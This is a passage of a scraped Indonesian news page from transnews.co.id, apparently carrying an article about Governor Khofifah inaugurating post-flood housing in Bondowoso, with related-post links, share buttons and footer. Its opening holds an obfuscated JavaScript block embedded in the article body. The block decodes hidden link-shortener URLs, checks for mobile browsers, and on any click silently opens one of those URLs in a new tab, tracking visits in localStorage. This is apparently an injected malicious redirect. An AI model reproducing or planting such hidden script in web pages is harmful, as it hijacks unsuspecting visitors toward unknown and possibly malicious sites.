)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-jatim-resmi-buka-kick-off-haornas-ke-42-tahun-2025-di-lapangan-unesa/">Gubernur Jatim Resmi Buka Kick Off Haornas ke-42 Tahun 2025 di Lapangan Unesa</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-09-26T18:33:41+07:00" title="26/09/2025">26/09/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="349" src="https://www.transnews.co.id/wp-content/uploads/2025/09/IMG-20250926-WA0027-e1758886311703.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Jatim Resmi Buka Kick Off Haornas ke-42 Tahun 2025 di Lapangan Unesa" />
                </div>
                </div>
                </div></div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/banjir/" rel="tag">Banjir</a> <a href="https://www.transnews.co.id/tag/banjir-bandang/" rel="tag">Banjir Bandang</a> <a href="https://www.transnews.co.id/tag/gubernur/" rel="tag">Gubernur</a> <a href="https://www.transnews.co.id/tag/gubernur-jatim/" rel="tag">Gubernur Jatim</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&amp;desciption=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Gubernur%20Khofifah%20Resmikan%2078%20Huntap%20Pasca%20Banjir%20Bandang%20di%20Bondowoso https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/progres-rehabilitasi-phtc-jatim-xii-capai-6-persen/" rel="bookmark" title="Progres Rehabilitasi PHTC Jatim XII Capai 6 Persen ">

<div class="related-post-text-wrap">
	<h2>Progres Rehabilitasi PHTC Jatim XII Capai 6 Persen </h2>
	<p class="tanggal-related-post">21 Januari 2026 -  21:01	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Progres Rehabilitasi PHTC Jatim XII Capai 6 Persen " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0094-e1769004073930-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/perkuat-sinergi-sosial-kadinsos-kota-depok-terima-audiensi-swi/" rel="bookmark" title="Perkuat Sinergi Sosial, Kadinsos Kota Depok Terima Audiensi SWI">

<div class="related-post-text-wrap">
	<h2>Perkuat Sinergi Sosial, Kadinsos Kota Depok Terima Audiensi SWI</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  18:12	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="SWI Kota Depok audiensi dengan Kadinsos Kota Depok" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/SWI-Kota-Depok-audiensi-dengan-Kadinsos-Kota-Depok-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bahas-agenda-sosial-dan-kebebasan-pers-panitia-munas-swi-2026-audiensi-dengan-wakil-bupati-boyolali/" rel="bookmark" title="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali">

<div class="related-post-text-wrap">
	<h2>Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  17:14	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/tirta-kahuripan-salurkan-bantuan-untuk-aceh-dan-sumatera/" rel="bookmark" title="Tirta Kahuripan Salurkan Bantuan untuk Aceh dan Sumatera">

<div class="related-post-text-wrap">
	<h2>Tirta Kahuripan Salurkan Bantuan untuk Aceh dan Sumatera</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  17:02	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Tirta Kahuripan Salurkan Bantuan untuk Aceh dan Sumatera" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Tirta-Kahuripan-Salurkan-Bantuan-untuk-Aceh-dan-Sumatera-e1768989770776-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending PERISTIWA</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"6","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gelar-friday-market-di-djp-bri-bo-jakarta-gatot-subroto-berikan-promo-spesial-kpr-dan-briguna/">Gelar Friday Market di DJP, BRI BO Jakarta Gatot Subroto Berikan Promo Spesial KPR dan BRIguna</a><p class="waktu">Rabu, 21 Januari 2026 -  18:47 WIB | 18:47 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bahas-agenda-sosial-dan-kebebasan-pers-panitia-munas-swi-2026-audiensi-dengan-wakil-bupati-boyolali/">Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali</a><p class="waktu">Rabu, 21 Januari 2026 -  17:14 WIB | 17:14 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-uit-jbb-dorong-keandalan-listrik-untuk-industri-ban-di-banten/">PLN UIT JBB Dorong Keandalan Listrik untuk Industri Ban di Banten</a><p class="waktu">Rabu, 21 Januari 2026 -  09:56 WIB | 09:56 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
